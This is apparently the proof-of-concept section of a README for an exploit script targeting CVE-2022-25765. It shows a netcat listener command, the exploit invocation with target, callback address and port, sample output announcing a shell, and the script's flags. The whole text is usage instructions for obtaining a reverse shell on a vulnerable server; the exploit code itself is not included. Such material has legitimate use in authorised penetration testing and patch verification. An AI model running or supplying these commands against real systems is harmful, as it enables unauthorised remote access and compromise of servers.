 PoC
Run the netcat on your host:
$ nc -lvnp 1337
Run the exploit (example):
$ ./CVE-2022-25765.py -t http://localhost -a 10.10.14.122 -p 1337
[*] Input target address is http://localhost
[*] Input address for reverse connect is 10.10.14.122
[*] Input port is 1337
[!] Run the shell... Press Ctrl+C after successful connection
Flags:
-t, --target  Address of target in http-format
-a, --addr    Address for reverse connect
-p, --port    Port for reverse connect, 9001 by default